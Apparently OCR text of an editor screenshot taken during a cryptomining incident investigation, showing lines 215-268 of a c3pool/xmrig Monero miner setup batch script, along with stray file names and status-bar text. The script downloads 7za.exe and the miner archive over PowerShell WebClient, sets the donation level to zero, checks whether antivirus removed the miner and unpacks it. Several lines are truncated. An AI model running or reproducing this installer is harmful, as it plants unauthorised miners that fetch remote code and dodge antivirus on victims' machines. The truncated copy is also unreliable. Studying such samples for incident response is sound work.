 perties
server.properties
app.conf
agent-cloud.log
java -jar RaspInstall.jar -install /usr/ Untitled-1
setup_c3pool_miner.bat
index.html
Untitled-3
identify.js
popup.js
Users > tuya > 安全事件 > 2021-07-01-挖矿溯源 > setup_c3pool_miner.bat
215 powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://download.c3pool.com/xmrig_setup/raw/master/7za.exe', '%USERPROFILE%\7za.exe')"
216 if errorlevel 1 (
217 echo ERROR: Can't download 7za.exe to "%USERPROFILE%\7za.exe"
218 exit /b 1
219 )
220 echo [*] Unpacking stock "%USERPROFILE%\xmrig.zip" to "%USERPROFILE%\c3pool"
221 "%USERPROFILE%\7za.exe" x -y -o"%USERPROFILE%\c3pool" "%USERPROFILE%\xmrig.zip" >NUL
222 del "%USERPROFILE%\7za.exe"
223 )
224 del "%USERPROFILE%\xmrig.zip"
225
226 echo [*] Checking if advanced version of "%USERPROFILE%\c3pool\xmrig.exe" works fine ^(and not removed by antivirus software^)
227 powershell -Command "$out = cat '%USERPROFILE%\c3pool\config.json' | %%{$_ -replace '\"donate-level\": *\d*,', '\"donate-level\": 0,'} | Out-String; $out | Out-File -Encoding ASCII '%USERPROFILE%\c3
228 "%USERPROFILE%\c3pool\xmrig.exe" --help >NUL
229 if %ERRORLEVEL% equ 0 goto MINER_OK
230 :MINER_BAD
231
232 if exist "%USERPROFILE%\c3pool\xmrig.exe" (
233 echo WARNING: Advanced version of "%USERPROFILE%\c3pool\xmrig.exe" is not functional
234 ) else (
235 echo WARNING: Advanced version of "%USERPROFILE%\c3pool\xmrig.exe" was removed by antivirus
236 )
237
238 echo [*] Looking for the latest version of Monero miner
239 for /f tokens^=2^ delims^=^" %%a IN ('powershell -Command "[Net.ServicePointManager]::SecurityProtocol = 'tls12, tls11, tls'; $wc = New-Object System.Net.WebClient; $str = $wc.DownloadString('https:
240 set "MINER_LOCATION=https://github.com%MINER_ARCHIVE%"
241
242 echo [*] Downloading "%MINER_LOCATION%" to "%USERPROFILE%\xmrig.zip"
243 powershell -Command "[Net.ServicePointManager]::SecurityProtocol = 'tls12, tls11, tls'; $wc = New-Object System.Net.WebClient; $wc.DownloadFile('%MINER_LOCATION%', '%USERPROFILE%\xmrig.zip')"
244 if errorlevel 1 (
245 echo ERROR: Can't download "%MINER_LOCATION%" to "%USERPROFILE%\xmrig.zip"
246 exit /b 1
247 )
248
249 :REMOVE_DIR1
250 echo [*] Removing "%USERPROFILE%\c3pool" directory
251 timeout 5
252 rmdir /q /s "%USERPROFILE%\c3pool" >NUL 2>NUL
253 IF EXIST "%USERPROFILE%\c3pool" GOTO REMOVE_DIR1
254
255 echo [*] Unpacking "%USERPROFILE%\xmrig.zip" to "%USERPROFILE%\c3pool"
256 powershell -Command "Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory('%USERPROFILE%\xmrig.zip', '%USERPROFILE%\c3pool')"
257 if errorlevel 1 (
258 echo [*] Downloading 7za.exe to "%USERPROFILE%\7za.exe"
259 powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://download.c3pool.com/xmrig_setup/raw/master/7za.exe', '%USERPROFILE%\7za.exe')"
260 if errorlevel 1 (
261 echo ERROR: Can't download 7za.exe to "%USERPROFILE%\7za.exe"
262 exit /b 1
263 )
264 echo [*] Unpacking advanced "%USERPROFILE%\xmrig.zip" to "%USERPROFILE%\c3pool"
265 "%USERPROFILE%\7za.exe" x -y -o"%USERPROFILE%\c3pool" "%USERPROFILE%\xmrig.zip" >NUL
266 if errorlevel 1 (
267 echo ERROR: Can't unpack "%USERPROFILE%\xmrig.zip" to "%USERPROFILE%\c3pool"
268 exit /b 1
master_290mns (Rebasing) 0 0 Ln 1, Col 1 Spaces: 2 UTF-8 CRLF Batch